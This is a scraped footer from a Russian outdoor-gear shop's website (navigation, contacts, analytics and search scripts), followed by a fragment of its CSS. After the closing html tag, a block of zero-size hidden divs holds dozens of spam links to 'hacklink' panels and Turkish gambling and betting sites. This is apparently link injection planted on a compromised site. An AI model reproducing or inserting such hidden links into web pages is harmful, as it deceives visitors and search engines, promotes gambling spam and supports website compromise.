													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16   active  "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
29666285
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/29666285" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/stati/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mcasinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.it.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisi.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://proseptikspb.ru/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://proseptikspb.ru/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecla.net" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecla.net" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.airbloc.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.airbloc.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.sdm-menuiseries.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.sdm-menuiseries.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.urvoyprefa.fr/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.urvoyprefa.fr/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dishabhoomi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dishabhoomi.com/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://galcasiblog.click/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://galcasiblog.click/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://guutarashuhu.click/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://guutarashuhu.click/" title="casinolevant bonusları">casinolevant bonusları</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://realtecsoluciones.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://realtecsoluciones.com/" title="Betrupi giriş">Betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://valkaise.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://valkaise.com/" title="Betrupi Giriş">Betrupi Giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rubypowerslaw.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rubypowerslaw.com/" title="Betrupi Giriş">Betrupi Giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://growyourkarma.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://growyourkarma.com/" title="Betrupi Giriş">Betrupi Giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bongmodels.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bongmodels.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://katapultapp.net/" title="ligobet giriş">ligobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://camillechamounsportscity.com/" title="caddebet giriş">caddebet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://klassinenhietsu.com/" title="ikimisli giriş">ikimisli giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu302.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu52.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taknick.com/" title="bahis.com giriş">bahis.com giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://creativeapparel.biz/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rooteddoulacollective.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baykovan.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bahis-siteleri24.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypeboyz.com/" title="en iyi bahis siteleri">en iyi bahis siteleri</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://verticalshop.ru/bitrix/cache/css/qj/aspro_max/page_72a262beb8e291b89b3a834eba413c22/page_72a262beb8e291b89b3a834eba413c22_v1.css?176273356427194
body_size: 5276
content:


/* Start:/bitrix/templates/aspro_max/components/bitrix/news/blog/style.min.css?17568000402004*/
.categories_block .dropdown>li.has-child a .toggle_block{position:absolute;top:0;right:0;z-index:2;width:35px;height:100%;bottom:0}.categories_block.menu_top_block li.v_bottom .dropdown{position:static;min-width:auto;width:auto}.categories_block.menu_top_block .dropdown ul.child{margin:0}body .categories_block.menu_top_block .left_menu li.v_bottom>.dropdown{padding:0 0 16px}.categories_block.menu_top_block li.v_bottom.current .dropdown,.categories_block.menu_top_block li.v_bottom:hover .dropdown{background:#fafafa;background-color:var(--black_bg_black)}.categories_block.menu_top_block .dropdown>li.v_bottom>.dropdown{width:auto;box-shadow:none;opacity:1;visibility:visible;padding:5px 0 10px;border:1px solid #ececec;border-top-width:0;border-bottom-width:0;border-color:var(--stroke_black)}.categories_block.menu_top_block .dropdown>li.has-child.v_bottom.opened>a{padding-bottom:7px;border-bottom:none;line-height:20px}.categories_block.menu_top_block .item .child_container .child_wrapp{padding:0}.categories_block.menu_top_block .opened>a .svg{transform:rotate(180deg)}.categories_block.menu_top_block .dropdown>li.v_bottom>.dropdown li{float:none;display:block;width:auto;padding:5px 16px 0;vertical-align:top;line-height:20px}.categories_block.menu_top_block .dropdown>li.v_bottom>.dropdown li a{padding:0 10px 0 0;font-weight:400;font-size:12px;display:block;line-height:20px}.categories_block.menu_top_block .dropdown>li.v_bottom>.dropdown li:not(.current) a:not(:hover){color:#333;color:var(--white_text_black)}.categories_block.menu_top_block li.has-child.v_bottom:last-child>.dropdown{border-bottom-width:1px}.categories_block.menu_top_block ul.left_menu li{line-height:20px}.categories_block.menu_top_block .categories_count{position:absolute;right:15px;top:15px;font-weight:400}.categories_block.menu_top_block .has-child>a{padding-right:56px}.categories_block.menu_top_block .has-child .categories_count{right:38px}.categories_block.menu_top_block .has-child .svg{right:11px;top:19px}
/* End */


/* Start:/bitrix/templates/aspro_max/css/section_filter.min.css?17568000412341*/
.head-block.top.with-tabs .item-link:not(:hover){background:#fafafa;background:var(--light2_bg_black)}.select_head_wrap .menu_item_selected{position:relative;padding:15px 55px 15px 25px;margin:0 0 -1px;cursor:pointer;color:#333;color:var(--white_text_black)}.select_head_wrap .menu_item_selected .svg.svg-inline-down{right:15px;position:absolute;top:50%}@media (min-width:768px){.select_head_wrap .menu_item_selected+.head-block{display:block!important;margin:0 0 32px}.head-block.top.with-tabs.srollbar-custom .mCSB_container{padding-bottom:20px}}@media (max-width:767px){.select_head_wrap{margin-bottom:32px}.select_head_wrap .head-block.top{margin-bottom:0}.select_head_wrap .head-block.top .item-link{display:block;float:none}.select_head_wrap .menu_item_selected.opened .svg.svg-inline-down{transform:rotate(180deg)}.select_head_wrap .menu_item_selected+.head-block{display:none}.select_head_wrap .head-block.top .item-link{border-bottom:1px solid #eee;border-color:var(--stroke_black)}.select_head_wrap .head-block.top .item-link:last-child{border-bottom:none}.select_head_wrap .head-block.top:not(.with-tabs) .item-link{border-right:none}.select_head_wrap .head-block .item-link .title span,.select_head_wrap .head-block.top .item-link .title .btn-inline{padding:15px 55px 15px 25px}.select_head_wrap .head-block.top.with-tabs .item-link{margin:0;border:none;border-bottom:1px solid #eee;border-radius:0;border-color:var(--stroke_black)}.select_head_wrap .head-block.top.with-tabs .item-link.active:last-child:hover,.select_head_wrap .head-block.top.with-tabs .item-link:last-child{border-bottom:none}.select_head_wrap .head-block.top.with-tabs{border:1px solid #eee;border-color:var(--stroke_black)}.select_head_wrap .head-block.top.with-tabs .item-link:hover{box-shadow:none;transform:none}.select_head_wrap .head-block.top.with-tabs .item-link.active:hover{border:none;border-bottom:1px solid #eee;border-color:var(--stroke_black)}.select_head_wrap .head-block.top.with-tabs .item-link.active .title span:before{border-top-right-radius:0;border-top-left-radius:0;left:-1px;top:0;bottom:0;right:auto;height:auto;width:2px}.select_head_wrap{position:relative}.select_head_wrap .head-block.top{position:absolute;left:0;right:0;z-index:110;max-height:220px;overflow:hidden;background-color:#fff;background-color:var(--black_bg_black)}}
/* End */


/* Start:/bitrix/templates/aspro_max/components/bitrix/news.list/front_news/style.min.css?175680004017141*/
.item-views.news2:not(.with-border){padding-bottom:25px}.item-views.news2.with-border{padding-bottom:28px}.item-views.news2 .row .item-wrapper{padding-bottom:32px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.news2:not(.with-border){padding-bottom:35px}.wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.news2.with-border{padding-bottom:38px}.item-views.news2.half-block .item-wrapper .item:not(.bordered) .image{margin:0}.item-views.news2 .item-wrapper .item:not(.bordered) .image{margin:0 0 13px}.item-views.news2.md .item-wrapper .item .period-block{margin:0 0 7px}.item-views.news2 .item-wrapper .item .period-block .date{display:block}.item-views.news2 .item-wrapper .item .period-block .date:first-letter{text-transform:capitalize}.item-views.news2.md .item-wrapper .item .title{margin-bottom:2px}.item-views.news2 .item-wrapper .item.bordered .inner-text{padding:20px 24px 19px}.item-views.news2 .item-wrapper .item .period-block{margin-bottom:8px}.content_news2 .with-text-block-wrapper .svg-inline-subscribe svg{width:16px}body .content_news2 .with-text-block-wrapper .list{padding-top:0}.item-views.news2 .item-wrapper .item.no-img .period-block{margin-bottom:13px}.item-views.news2 .item-wrapper .item .preview-text{margin:7px 0 0}.item-views.news2.with-border .bottom_nav .ajax_load_btn{margin-bottom:22px}.item-views.news2 .rounded3 .image{border-radius:3px 3px 0 0}.item-views.news2 .item-wrapper .item.bordered .inner-text.with-section{padding-top:23px}.item-views.news2 .item-wrapper .item .inner-text.with-date.with-section{padding-bottom:53px}.item-views.news2 .item-wrapper .item .inner-text.with-section .section{margin:0 0 11px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-views.news2 .item-wrapper:not(.line_img) .item .inner-text.with-section .period-block{position:absolute;bottom:13px}.item-views.news2 .item-wrapper .item.with-fon{background-size:cover}.item-views.news2 .s_5 .item-wrapper .item.bordered .inner-text{padding-top:23px;padding-right:24px;padding-left:24px}.item-views.news2 .s_5 .item-wrapper 